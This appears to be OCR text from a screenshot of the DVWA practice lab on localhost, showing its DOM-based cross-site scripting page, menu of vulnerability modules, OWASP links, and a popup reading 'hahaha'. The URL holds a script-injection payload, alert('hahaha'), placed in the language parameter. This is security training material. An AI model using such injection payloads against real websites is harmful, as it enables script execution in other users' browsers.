 127.0.0.1/vulnerabilities/xss_d/?default=English<script>alert('hahaha')</script>
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Analytics8
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: DOM Based Cross Site Scr
Please choose a language:
English Select
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_sc
CLIENT-001)
https://www.acunetix.com/blog/articles/dom-xss-explained/
127.0.0.1
hahaha
OK